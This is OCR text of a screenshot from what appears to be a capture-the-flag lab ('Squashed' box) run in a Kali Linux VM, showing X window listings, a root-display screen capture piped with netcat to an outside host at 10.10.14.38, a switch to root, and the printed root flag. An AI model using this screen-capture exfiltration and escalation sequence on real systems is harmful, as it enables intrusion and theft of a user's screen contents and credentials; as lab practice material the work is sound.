 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
0×a00001 "ibus-extension-gtk3": ("ibus-extension-gtk3" "Ibus-extension-gtk3")  10×10+10+10  +10+10
0×800011 (has no name): ()  1×1+-100+-100  +-100+-100
0×80000f (has no name): ()  1×1+-1+-1  +-1+-1
0×800009 (has no name): ()  1×1+-100+-100  +-100+-100
0×800008 (has no name): ()  1×1+-100+-100  +-100+-100
0×800007 (has no name): ()  1×1+-100+-100  +-100+-100
0×800006 "GNOME Shell": ()  1×1+-100+-100  +-100+-100
0×800001 "gnome-shell": ("gnome-shell" "Gnome-shell")  10×10+10+10  +10+10
0×600008 (has no name): ()  1×1+-100+-100  +-100+-100
0×800010 "mutter guard window": ()  800×600+0+0  +0+0
< -root -screen -silent -display :0 > /tmp/squashed-root.xwd
alex@squashed:~$ cat /tmp/squashed-root.xwd | nc 10.10.14.38 4546
alex@squashed:~$ su root
Password:
root@squashed:/home/alex# cd /root
root@squashed:~# ls
Desktop    Downloads  Pictures  root.txt  snap       Videos
Documents  Music      Public    scripts   Templates
root@squashed:~# cat root.txt
f92d20efa2260ee380303c2fa7b3b6f6
root@squashed:~# cd /home/alex
root@squashed:/home/alex#
- : sudo openvpn Desktop : zsh Desktop : zsh Desktop : nc - : sudo su Desktop : zsh
2:20 AM
5/2/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 55°F
Sunny
Search
ENG
US
9:20 AM
5/2/2023
2